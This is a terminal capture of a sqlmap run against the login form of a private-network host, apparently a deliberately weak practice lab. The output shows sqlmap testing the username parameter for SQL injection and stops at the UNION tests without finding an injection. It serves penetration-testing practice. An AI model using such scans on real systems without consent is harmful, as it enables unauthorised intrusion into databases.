 walter@redteam-node:~/.local/share/sqlmap/output/192.168.122.28$ sqlmap -u "http://192.168.122.28/login.php" \
--data="username=test&password=test&Login=Login" \
--method=POST \
--batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:30:28 /2026-04-15/
[07:30:28] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.122.28/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ajrp40o474g...fu4jpsfuf7;security=low'). Do you want to use those [Y/n] Y
[07:30:29] [INFO] testing if the target URL content is stable
[07:30:29] [WARNING] POST parameter 'username' does not appear to be dynamic
[07:30:29] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[07:30:29] [INFO] testing for SQL injection on POST parameter 'username'
[07:30:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:30:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:30:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[07:30:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:30:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[07:30:29] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[07:30:29] [INFO] testing 'Generic inline queries'
[07:30:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[07:30:29] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[07:30:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[07:30:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[07:30:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[07:30:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[07:30:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[07:30:30] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[07:30:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'